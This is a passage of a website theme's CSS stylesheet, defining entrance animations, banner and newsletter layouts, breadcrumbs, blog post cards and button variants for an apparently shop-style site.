        left: -3px;
    }

    50% {
        position: relative;
        left: 2px;
    }

    100% {
        position: relative;
        left: -3px;
    }
}

@-webkit-keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeftShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(50px, 0);
        transform: translate(50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInLeftShorter {
    -webkit-animation-name: fadeInLeftShorter;
    animation-name: fadeInLeftShorter;
}

@-webkit-keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRightShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(-50px, 0);
        transform: translate(-50px, 0);
        -webkit-transform-origin: 0, 0;
        transform-origin: 0, 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRightShorter {
    -webkit-animation-name: fadeInRightShorter;
    animation-name: fadeInRightShorter;
}

@-webkit-keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, 50px);
        transform: translate(0, 50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInUpShorter {
    -webkit-animation-name: fadeInUpShorter;
    animation-name: fadeInUpShorter;
}

@-webkit-keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInDownShorter {
    from {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px);
        -webkit-transform-origin: 0 0;
        transform-origin: 0 0;
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInDownShorter {
    -webkit-animation-name: fadeInDownShorter;
    animation-name: fadeInDownShorter;
}

@-webkit-keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

@keyframes flipInY {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }

    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.flipInY {
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@keyframes flipOutY {
    0% {
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }

    to {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(90deg);
        transform: perspective(400px) rotateY(90deg);
    }
}

@-webkit-keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes blurIn {
    from {
        opacity: 0;
        -webkit-filter: blur(20px);
        filter: blur(20px);
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
    }

    to {
        opacity: 1;
        -webkit-filter: blur(0);
        filter: blur(0);
        -webkit-transform: none;
        transform: none;
    }
}

.blurIn {
    -webkit-animation-name: blurIn;
    animation-name: blurIn;
}

@-webkit-keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

@keyframes grayOut {
    from {
        opacity: 1;
        -webkit-filter: grayscale(0);
        filter: grayscale(0);
    }

    15% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }

    to {
        opacity: 0;
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
}

.grayOut {
    -webkit-animation-name: grayOut;
    animation-name: grayOut;
}

@-webkit-keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

@keyframes brightIn {
    0% {
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-filter: brightness(0%);
        filter: brightness(0%);
    }

    to {
        -webkit-filter: brightness(100%);
        filter: brightness(100%);
    }
}

.brightIn {
    -webkit-animation-name: brightIn;
    animation-name: brightIn;
}

@-webkit-keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@keyframes zoomIn {
    0% {
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        opacity: 0;
        transform: scale3d(0.3, 0.3, 0.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

@keyframes slideX {
    0% {
        -webkit-transform: none;
        transform: none;
        left: 100%;
    }

    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        left: 0;
    }
}

/*------------------------------------------------
    Banner
        - Default
        - Video Banner
        - Newsletter Banner
            - Simple
            - With Dark Background
        - Banner Divider
------------------------------------------------*/
.banner {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    font-size: 1rem;
    overflow: hidden;
}

.banner figure img {
    display: block;
    width: 100%;
}

.banner .banner-content {
    position: relative;
    z-index: 1;
}

.banner .banner-content a:not(.btn) {
    color: inherit;
}

.banner .banner-content a:not(.btn):hover,
.banner .banner-content a:not(.btn).active {
    color: #f75b10;
}

.banner .banner-info {
    line-height: 1.45;
    margin-bottom: 1rem;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid,
.banner-fixed > .banner-content {
    position: absolute;
    z-index: 1;
}

.banner-fixed > .container,
.banner-fixed > .container-fluid {
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.banner-fixed.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-fixed.content-center .banner-text {
    text-align: center;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.banner-fixed.content-center.content-middle .banner-content {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner-background {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.banner-newsletter-2 .banner-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-newsletter-2 {
    font-size: 1rem;
}

.banner-newsletter-2 .banner-content {
    padding: 0 1.5rem;
    max-width: 49.8rem;
    min-width: 30rem;
}

.banner-newsletter-2 .banner-title {
    font-size: 3em;
    margin-bottom: 0.5rem;
}

.banner-newsletter-2 p {
    font-size: 1.3em;
    margin-bottom: 3.5rem;
}

.banner-newsletter-2 .form-control {
    font-size: 1.4em;
    border: 0;
    border-bottom: 2px solid #88817b;
    max-width: 37.7rem;
    margin: 0 auto 2rem auto;
    text-align: center;
}

.banner-newsletter-2 img {
    min-height: 33rem;
}

.banner-newsletter-2 .btn {
    height: 4.8rem;
}

.banner-newsletter-2 .input-wrapper {
    max-width: 38rem;
    width: 100%;
}

.banner-newsletter-4 {
    background-color: #eeeeee;
}

.banner-newsletter-4 .banner-content {
    margin: 1rem;
    padding: 3.5rem 2rem 1rem;
}

.banner-newsletter-4 input {
    border: 2px solid #cccccc;
}

.banner-newsletter-5 {
    background-color: #cccccc;
    padding: 4rem;
}

.banner-newsletter-5 .banner-content {
    max-width: 56rem;
    padding: 1.5rem 1.5rem 2rem;
    margin-left: auto;
    margin-right: auto;
}

.banner-newsletter-5 .banner-title {
    margin-bottom: 0.5rem;
}

.banner-newsletter-5 p {
    font-size: 1.3rem;
    text-align: center;
    line-height: 1.8;
    max-width: 49rem;
    margin-bottom: 2.5rem;
}

.banner-newsletter-5 input.form-control {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: transparent;
}

.banner-border-gradient::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 69%;
    padding-top: 30%;
    background: linear-gradient(30deg, #999999 0%, #999999 50%, transparent 50.1%);
}

.banner-divider {
    width: 4rem;
    height: 0.4rem;
    border: 0;
    margin-left: 0;
    margin-bottom: 1.2rem;
}

.banner-video .btn-play-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 6rem;
    height: 6rem;
    background-color: #fff;
    border-radius: 50%;
    z-index: 1000;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.banner-video .btn-play-video:hover {
    background-color: #333;
}

.banner-video .btn-play-video:hover::before {
    color: #fff;
}

.banner-video .btn-play-video::before {
    content: "";
    position: absolute;
    margin-left: 0.2rem;
    font-family: "Font Awesome 5 Free";
    font-size: 2.8rem;
    font-weight: 600;
    color: #333;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
    z-index: 1;
}

.banner-video video {
    display: none;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.banner-video.playing .btn-play-video,
.banner-video.paused .btn-play-video {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.banner-video.playing:hover .btn-play-video,
.banner-video.paused:hover .btn-play-video {
    visibility: visible;
    opacity: 1;
}

.banner-video.playing video,
.banner-video.paused video {
    display: block;
}

.banner-video.playing .btn-play-video::before {
    content: "";
}

@media (max-width: 1199px) {
    .widget-banner .banner-title {
        margin-bottom: 4rem;
    }
}

@media (max-width: 767px) {
    .banner-newsletter-2 {
        font-size: 0.8rem;
    }
}

@media (max-width: 479px) {

    .banner-newsletter-4 .input-wrapper,
    .banner-newsletter-5 .input-wrapper {
        display: block;
        text-align: center;
        height: auto;
    }

    .banner-newsletter-4 .input-wrapper .btn,
    .banner-newsletter-5 .input-wrapper .btn {
        margin: 2rem;
    }

    .banner-newsletter-4 .input-wrapper-round .form-control,
    .banner-newsletter-4 .input-wrapper-round .btn {
        border-radius: 3rem;
    }
}

/*---------------------------
    Breadcrumb
--------------------------*/
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eeeeee;
    color: #333;
    font-size: 1.3rem;
    line-height: 1.5;
    padding: 1.5rem 0.2rem 1.6rem;
}

.breadcrumb a {
    color: inherit;
}

.breadcrumb li:not(:last-child) {
    padding-right: 0.4rem;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0.8;
}

.breadcrumb li:not(:last-child)::after {
    content: "";
    position: relative;
    display: inline-block;
    margin-left: 0.5rem;
    font-size: 1rem;
    font-weight: 500;
    font-family: "wolmart";
}

.breadcrumb li:not(:last-child):hover {
    opacity: 1;
}

.breadcrumb li:last-child {
    color: #333333;
}

.breadcrumb.shop-breadcrumb {
    padding: 3rem 0;
    margin: 2.5rem 0 2.3rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.breadcrumb.shop-breadcrumb li {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    opacity: 1;
    color: #666;
}

.breadcrumb.shop-breadcrumb li.active {
    color: #f75b10;
}

.breadcrumb.shop-breadcrumb li.passed {
    color: #333;
}

.breadcrumb.shop-breadcrumb li:not(:last-child)::after {
    margin-left: 1rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    bottom: 3px;
    line-height: 1;
    vertical-align: middle;
}

.breadcrumb-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

/*------------------------------------
    Blog
        - Default
        - List
        - Mask
        - Widget
------------------------------------*/
.post {
    font-size: 1rem;
}

.post .btn {
    font-weight: 700;
    text-transform: capitalize;
}

.post .btn i {
    font-size: 1.8rem;
    margin-left: 8px;
}

.post .btn i::before {
    margin: 0;
}

.post .post-details > *:last-child {
    margin-bottom: 0;
}

.post-calendar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 4.1rem;
    height: 4.2rem;
    background: #fff;
    color: #333;
    font-weight: 600;
    line-height: 1;
    z-index: 3;
    border-radius: 0.3rem;
}

.post-calendar .post-day {
    display: block;
    margin-bottom: 0.1rem;
    font-size: 1.4rem;
}

.post-calendar .post-month {
    display: block;
    font-size: 1rem;
    text-transform: uppercase;
}

.post-media {
    position: relative;
    width: 100%;
    margin-bottom: 0;
    overflow: hidden;
}

.post-media img {
    display: block;
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-media .post-calendar {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
}

.post-details {
    padding: 1.7rem 0 2.5rem;
}

.post-title {
    font-weight: 600;
    font-size: 1.8rem;
    line-height: 1.2;
    margin-bottom: 1rem;
}

.post-title:hover {
    color: #f75b10;
}

.post-title a {
    color: inherit;
}

.post-content p {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 1.3rem;
    line-height: 1.9;
    letter-spacing: -0.025em;
    margin-bottom: 1.8rem;
}

.post-meta {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #999999;
    font-size: 1.3rem;
    font-weight: 600;
    font-family: Poppins, sans-serif;
    line-height: 1.7;
    margin-bottom: 0.3rem;
}

.post-meta a {
    font-weight: 600;
    font-size: 1.4rem;
    color: #333;
    white-space: nowrap;
}

.post-meta a:hover {
    color: #f75b10;
}

.post-meta a:hover span {
    color: inherit;
}

.post-meta .post-author {
    margin: 0 0.4rem;
}

.post-meta .post-date {
    margin: 0 2rem 0 0.4rem;
    font-weight: 400;
}

.post-meta .post-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: inherit;
    font-weight: 400;
}

.post-meta .post-comment i {
    font-size: 1.8rem;
}

.post-meta .post-comment span {
    margin: 0 0.4rem 0 0.8rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: inherit;
    transition: inherit;
}

.post-cats {
    margin-bottom: 0.6rem;
    color: #fff;
}

.post-cats a {
    color: inherit;
    font-size: 1.4rem;
}

.post-cats a:not(:first-child) {
    margin-left: 0.3rem;
}

.post-date {
    font-weight: 400;
}

.post-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-list .post-media {
    max-width: 43.1%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 43.1%;
    flex: 0 0 43.1%;
    margin-right: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
}

.post-list img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.post-list .post-details {
    padding: 2.3rem 0 2.4rem;
}

@media (min-width: 768px) {
    .post-list .post-title {
        white-space: normal;
    }
}

.post-grid .post-details {
    padding-top: 1.6rem;
}

.post-mask {
    position: relative;
}

.post-mask::before {
    content: "";
    display: block;
    height: 50%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.75;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(125, 185, 232, 0)), to(#000));
    background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, #000 100%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    z-index: 1;
}

.post-mask .post-details {
    position: absolute;
    bottom: 2.5rem;
    left: 0;
    right: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    padding: 0 3rem;
    z-index: 2;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-mask .post-details-visible {
    position: absolute;
    bottom: 100%;
    left: 3rem;
    right: 3rem;
}

.post-mask .post-title {
    letter-spacing: 0;
}

.post-mask .post-meta {
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.post-mask .post-meta i {
    margin-right: 0.8rem;
}

.post-mask a {
    position: relative;
    color: inherit;
}

.post-mask a:hover {
    color: #fff;
    text-decoration: underline;
}

.post-mask .post-comment {
    padding-left: 2.8rem;
}

.post-mask .post-comment::before {
    content: "";
    font-family: "wolmart";
    position: absolute;
    font-size: 1.8rem;
    left: 0;
}

.post-mask:hover .post-details {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.post-mask:hover .post-meta {
    opacity: 1;
}

.post-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-widget .post-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 28.6%;
    flex: 0 0 28.6%;
    max-width: 28.6%;
}

.post-widget .post-details {
    margin-left: 1.6rem;
    padding: 0;
}

.post-widget .post-meta {
    margin-bottom: 0.5rem;
}

.post-widget .post-date {
    margin: 0;
    font-size: 1.3rem;
    color: #666;
}

.post-widget .post-title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0.1rem;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.45;
    white-space: normal;
}

.post-md .post-details {
    padding-top: 1.8rem;
}

.post-md .post-content p {
    -webkit-line-clamp: 3;
}

@media (min-width: 576px) {
    .post-list .post-details {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
}

@media (max-width: 991px) {

    .post-lg.text-center .post-details,
    .post-md.text-center .post-details {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .post-details {
        padding-bottom: 0;
    }
}

@media (max-width: 767px) {
    .post-list {
        display: block;
    }

    .post-list .post-media {
        margin-right: 0;
        max-width: none;
    }
}

/*--------------------------------------
    Buttons
        - Button
            - Default
            - Primary
            - Success
            - Secondary
        - Outline Button
            - Primary
            - Success
            - Secondary
        - Icon Button
            - Icon Right, Left
            - Reveal Right, Left
        - Rounded
        - Round
        - Other Button Styles
            - Slide Left, Right, Top, Bottom
            - Infinite Loop
--------------------------------------*/
.btn {
    display: inline-block;
    border: 2px solid #ccc;
    background-color: #fff;
    color: #666;
    outline: 0;
    border-radius: 0;
    font-family: inherit;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0.93em 1.98em;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    -webkit-transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, -webkit-box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s;
    transition: color 0.3s, border-color 0.3s, background-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
    white-space: nowrap;
    cursor: pointer;
}

.btn:hover,
.btn:active,
.btn:focus {
    color: #666;
    border-color: gainsboro;
    background-color: gainsboro;
}

.btn i {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.6rem;
    line-height: 0;
    margin-bottom: 0.2rem;
}

.btn i::before {
    margin: 0;
}

.btn.btn-icon-right i {
    margin-right: 0;
    margin-left: 0.6rem;
}

.btn.btn-icon-left i {
    margin-right: 0.6rem;
    margin-left: 0;
}

.btn svg {
    margin-right: 0.5rem;
    stroke: #fff;
    stroke-width: 3px;
    fill: #fff;
    -webkit-transition: stroke 0.4s, fill 0.4s;
    transition: stroke 0.4s, fill 0.4s;
}

.btn-outline {
    background-color: transparent;
    border: 2px solid;
}

.btn-outline.light {
    padding: 0.996em 2em;
    border: 1px solid;
}

.btn-reveal-left i {
    opacity: 0;
    margin-left: -1em;
    -webkit-transform: translate(0.5em);
    transform: translate(0.5em);
    margin-right: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-left:hover i,
.btn-reveal-left:active i,
.btn-reveal-left:focus i {
    opacity: 1;
    margin-left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-reveal-right i {
    opacity: 0;
    margin-right: -1em;
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
    margin-left: 0;
    -webkit-transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s;
    transition: transform 0.3s, opacity 0.3s, margin 0.3s, -webkit-transform 0.3s;
}

.btn-reveal-right:hover i,
.btn-reveal-right:active i,
.btn-reveal-right:focus i {
    opacity: 1;
    margin-right: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    margin-right: 0.7rem;
}

.btn-simple::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-link {
    padding: 0;
    border: 0;
    background: transparent;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .btn-link {
        overflow: visible;
    }
}

.btn-link:not(.btn-underline) {
    padding-bottom: 3px;
}

.btn-link:hover,
.btn-link.active,
.btn-link:focus {
    background: transparent;
}

.btn-shadow {
    -webkit-box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 0px rgba(0, 0, 0, 0.1);
}

.btn-shadow:hover,
.btn-shadow:active,
.btn-shadow:focus {
    -webkit-box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
    box-shadow: 0 17px 20px -7px rgba(0, 0, 0, 0.2);
}

.btn-underline:hover::after,
.btn-underline:active::after,
.btn-underline:focus::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-underline::after {
    display: block;
    margin-top: 3px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    border-top: 3px solid;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    content: "";
}

.btn-underline.sm::after {
    width: 46%;
}

.btn-underline.lg::after {
    margin-left: -16.5%;
    margin-right: -16.5%;
    width: 133%;
}

.btn-like {
    font-size: 1.4rem;
    font-weight: 400;
    padding: 0.429em 0.874em;
    border-radius: 3px;
}

.btn-primary {
    color: #fff;
    border-color: #f75b10;
    background-color: #f75b10;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
    color: #fff;
    border-color: #e24c07;
    background-color: #e24c07;
}

.btn-primary.btn-solid {
    color: #f75b10;
    border-color: #fff;
    background-color: #fff;
}

.btn-primary.btn-solid:hover,
.btn-primary.btn-solid:active,
.btn-primary.btn-solid:focus {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-outline {
    color: #f75b10;
    border-color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-outline:hover,
.btn-primary.btn-outline:active,
.btn-primary.btn-outline:focus {
    background-color: #f75b10;
    color: #fff;
}

.btn-primary.btn-link {
    background-color: transparent;
    color: #f75b10;
    border-color: #f75b10;
}

.btn-primary.btn-link:hover,
.btn-primary.btn-link:active,
.btn-primary.btn-link:focus {
    color: #f75b10;
    background-color: transparent;
}

.btn-primary.btn-underline:hover,
.btn-primary.btn-underline:active,
.btn-primary.btn-underline:focus {
    color: #f75b10;
}

.btn-dark {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.btn-dark:hover,
.btn-dark:active,
.btn-dark:focus {
    color: #fff;
    border-color: #454545;
    background-color: #454545;
}

.btn-dark.btn-solid {
    color: #333;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark.btn-solid:hover,
.btn-dark.btn-solid:active,
.btn-dark.btn-solid:focus {
    border-color: #333;
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-outline {
    color: #333;
    border-color: #333;
    background-color: transparent;
}

.btn-dark.btn-outline:hover,
.btn-dark.btn-outline:active,
.btn-dark.btn-outline:focus {
    background-color: #333;
    color: #fff;
}

.btn-dark.btn-link {
    background-color: transparent;
    color: #333;
    border-color: #333;
}

.btn-dark.btn-link:hover,
.btn-dark.btn-link:active,
.btn-dark.btn-link:focus {
    color: #333;
    background-color: transparent;
}

.btn-dark.btn-underline:hover,
.btn-dark.btn-underline:active,
.btn-dark.btn-underline:focus {
    color: #333;
}

.btn-dark-light {
    color: #fff;
    border-color: #666;
    background-color: #666;
}

.btn-dark-light:hover,
.btn-dark-light:active,
.btn-dark-light:focus {
    color: #fff;
    border-color: #787878;
    background-color: #787878;
}

.btn-dark-light.btn-solid {
    color: #666;
    border-color: #fff;
    background-color: #fff;
}

.btn-dark-light.btn-solid:hover,
.btn-dark-light.btn-solid:active,
.btn-dark-light.btn-solid:focus {
    border-color: #666;
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-outline {
    color: #666;
    border-color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-outline:hover,
.btn-dark-light.btn-outline:active,
.btn-dark-light.btn-outline:focus {
    background-color: #666;
    color: #fff;
}

.btn-dark-light.btn-link {
    background-color: transparent;
    color: #666;
    border-color: #666;
}

.btn-dark-light.btn-link:hover,
.btn-dark-light.btn-link:active,
.btn-dark-light.btn-link:focus {
    color: #666;
    background-color: transparent;
}

.btn-dark-light.btn-underline:hover,
.btn-dark-light.btn-underline:active,
.btn-dark-light.btn-underline:focus {
    color: #666;
}

.btn-white {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
    color: #333;
}

.btn-white:hover,
.btn-white:active,
.btn-white:focus {
    color: #fff;
    border-color: white;
    background-color: white;
}

.btn-white.btn-solid {
    color: #fff;
    border-color: #fff;
    background-color: #fff;
}

.btn-white.btn-solid:hover,
.btn-white.btn-solid:active,
.btn-white.btn-solid:focus {
    border-color: #fff;
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-outline {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
    background-color: #fff;
    color: #fff;
}

.btn-white.btn-link {
    background-color: transparent;
    color: #fff;
    border-color: #fff;
}

.btn-white.btn-link:hover,
.btn-white.btn-link:active,
.btn-white.btn-link:focus {
    color: #fff;
    background-color: transparent;
}

